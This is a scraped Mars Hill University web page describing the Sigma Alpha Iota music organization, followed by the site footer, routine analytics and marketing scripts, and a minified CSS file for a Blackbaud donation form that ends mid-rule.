<p>Sigma Alpha Iota is an organization which promotes interaction among those who share a commitment to music. Members of SAI are active in all areas of music and campus life, working closely with faculty, administration, and campus groups. Alumnae members are teachers, performers, professionals, and patrons of local and national arts organizations. In addition to personal encouragement and support, members may receive scholarships, grants, and awards in many areas of music-related study. Sigma Alpha Iota has long been recognized as a leader in the field of music.</p>
<p>Faculty Sponsor:  Teresa Sumpter</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
							<div class="clear"></div>
						</div>
						<div class="clear"></div>
						<div class="menu-column-content-mobile">
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bbox.blackbaudhosting.com/webforms/Primary-Donation-Form---15522---Generated.638766319968800000.css?id=28732&nodefaults=1
body_size: 7354
content:
#mongo-form{line-height:normal;}#mongo-form img{width:auto;height:auto;}#mongo-form *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"]{font-size:1em;margin:0 auto 0 auto;border-radius:.5em .5em .5em .5em / 1em 1em 1em 1em;padding:10px;min-width:250px;BORDER-BOTTOM:1px;BORDER-LEFT:1px;BORDER-TOP:1px;BORDER-RIGHT:1px;line-height:normal;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] *{line-height:normal;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSection{margin:8px 2px;max-width:700px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSectionHeading{padding:10px 10px 10px 14px;margin:12px 0 12px 0;text-align:left;font-size:18px;font-weight:normal;BORDER-BOTTOM:1px #ccc solid;BORDER-LEFT:1px;BORDER-TOP:1px;BORDER-RIGHT:1px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubSectionHeading{text-align:left;font-size:16px;font-weight:normal;color:#333;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSection fieldset,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSection fieldset legend{position:inherit;border:medium none;padding:0;margin:0;width:100%;line-height:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] label,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] select,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] textarea{margin:0;float:none;display:inline-block;vertical-align:baseline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input::-moz-focus-inner{border:0;padding:0;}.BBFormSection fieldset legend{margin-bottom:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer{padding:0;margin:10px 15px;COLOR:#000;clear:both;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormIndivFields{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer:after{clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklist{width:100%;max-width:350px;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPledgeSection{margin-top:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabelPledge{float:left;text-align:left;display:block;margin:0;padding-right:10px;white-space:normal!important;line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPledgeTermPeriod{margin-left:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{padding-left:5px;display:inline;font-family:inherit;float:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{border:1px solid #C4D1D8;margin:0;padding:2px;font-family:inherit;display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList.GhostText:not(:focus){color:#666;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper{position:relative;margin:0;padding:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper .BBFormSelectList{text-indent:.01px;text-overflow:"";-webkit-appearance:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper select.BBFormSelectList::-ms-expand{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper:after{content:"\25BC";font-size:11px!important;color:#666;right:6px;top:2px;position:absolute;pointer-events:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormSelectListWrapper:after,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectListWrapper:after{right:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectListWrapper:after{right:2px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCurrency{max-width:150px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper:before{content:'';right:6px;top:-2px;width:22px;height:22px;background:#fff;position:absolute;pointer-events:none;display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklist{max-height:100px;overflow:auto;border:1px solid #ccc;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklistItem{padding:4px 4px 0 4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormChecklistCheck{margin-right:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{height:45px;resize:none;overflow:auto;padding:5px;font-size:inherit;font-family:inherit;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox{width:42%;max-width:121px;margin-right:5px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormSelectList{width:50%;max-width:171px;margin-right:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList{width:20%;max-width:90px;margin-right:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType .BBFormFieldLabel{visibility:hidden;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType img{display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer .BBCCreditType{display:inline-block;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType{margin-top:-4px;clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormTextbox{width:90px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode{float:left;margin-top:0;margin-bottom:15px;clear:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration{min-width:350px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFieldExpiration{min-width:0;margin-top:10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode{min-width:150px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFieldSecurityCode{min-width:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormFieldLabel{width:60px;margin-left:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormTextbox{margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormFieldLabel{padding-right:20px;margin-left:10px;margin-right:-10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBAnonymous{margin-top:20px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldContainer{margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel{width:100%;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldContainer{margin-left:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel{margin-left:161px;line-height:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldAdditionalAmount .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftOtherAmount{width:50%;max-width:171px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input#bboxdonation_gift_txtOtherAmountButtons.BBFormGiftOtherAmount{color:#000;opacity:1;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldUKGiftAidLabel{margin:0;width:auto;padding-right:10px;float:left;white-space:normal!important;text-align:right;line-height:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldUKGiftAidTermsLabel{width:auto;min-width:64px;margin:12px 0 0 0;font-size:.8em;font-style:italic;text-align:left;line-height:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{margin-left:161px;height:60px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressContainer{display:inline-block;vertical-align:baseline;color:#666;width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressContainer .BBFormFieldContainer{color:#666;font-size:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header{margin-bottom:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Amount{color:#333;font-size:1.8em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header-Raised,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header-Goal{float:left;display:inline-block;white-space:nowrap;margin:0;width:50%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header-Goal{float:right;text-align:right;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Amount{margin-bottom:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressBar-Summary{clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Title,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Amount{display:block;width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Title{font-size:1.1em;;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressBar-Summary{height:16px;margin-bottom:2px;overflow:hidden;background-color:#EEE;border-radius:8px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Bar{float:left;width:0;height:100%;line-height:16px;background-color:#06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Bar-New{opacity:.3;transition:all .4s ease 0s;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer{margin-top:2px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Number{width:33%;float:left;text-align:left;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Middle{text-align:center;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-End{text-align:right;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Number{width:50%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Middle{display:none;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{-moz-transition:all .5s ease-in-out 0s;border-radius:4px;border-shadow:0 0 3px #ccc inset;background-color:#FFF;border:1px solid #CCC;line-height:1.2em;min-height:30px;FONT-SIZE:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox:focus,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea:focus,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea:focus,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBselectMenuUnselected:focus{box-shadow:0 0 6px #CCC;background-color:#FFF;color:initial;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox:not(:focus),.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea:not(:focus),.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList:not(:focus){opacity:.8;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormButtonRow{margin-top:15px;margin-bottom:25px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubmitbutton{background-color:#00B200;border:0 solid #00B200;box-shadow:1px 1px 1px #CCC;border-radius:8px;color:#fff;cursor:pointer;font-size:1.4em;padding:15px 30px;font-weight:bold;margin-left:0;height:auto;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubmitbutton:hover{opacity:.85;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSummaryTotal{font-size:1.4em;padding:15px 15px 15px 0;font-weight:bold;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel_Help{font-style:italic;color:#666;padding-left:5px;line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTable{margin:10px 10px 10px 14px;background-color:#fff;width:370px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableHeader{color:#333;BORDER-BOTTOM:1px #D0D0D0 solid;font-weight:bold;font-size:.9em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableHeaderCell{float:left;padding-top:5px;padding-bottom:5px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableRow{margin-top:6px;margin-bottom:6px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableRowCell{float:left;padding:4px 6px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTableRowCellFinePrint{font-size:.8em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPriceDescription{font-size:.9em;padding-bottom:18px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableFooter{BORDER-top:1px #D0D0D0 solid;padding-top:8px;padding-bottom:4px;font-size:1.2em;font-weight:bold;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTitle{font-size:1.5em;font-weight:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubTitle{font-size:14px;font-weight:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock{background-color:#FFEE9B;color:#000;border:1px solid #B45F41;padding:10px;max-width:700px;margin-bottom:10px;border-radius:5px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError{padding:10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFieldSecurityCode,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFormFieldContainerGivingLevels{padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFieldExpiration{padding:10px 10px 10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorItem{padding:5px 5px 2px 